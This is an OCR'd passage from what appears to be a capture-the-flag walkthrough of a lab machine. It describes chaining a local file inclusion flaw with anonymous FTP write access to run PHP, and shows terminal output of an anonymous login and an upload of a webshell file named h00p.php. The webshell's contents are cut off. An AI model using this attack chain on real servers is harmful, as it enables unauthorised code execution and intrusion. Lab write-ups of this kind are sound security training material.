
Good. So the LFI vulnerability can leak the path to the FTP server
root, we're able to write anonymously to the FTP server, and we're
able to include that malicious PHP code within the web application!
Let's test with a simple webshell.
    root@kali:~/Documents/inclusiveness# echo '<?
    root@kali:~/Documents/inclusiveness# ftp 192.
    Connected to 192.168.0.128.

    220 (vsFTPd 3.0.3)

    Name (192.168.0.128:root): anonymous

    331 Please specify the password.

    Password:

    230 Login successful.

    Remote system type is UNIX.

    Using binary mode to transfer files.

    ftp> put h00p.php pub/h00p.php

    local: h00p.php remote: pub/h00p.php

    200 PORT command successful. Consider using P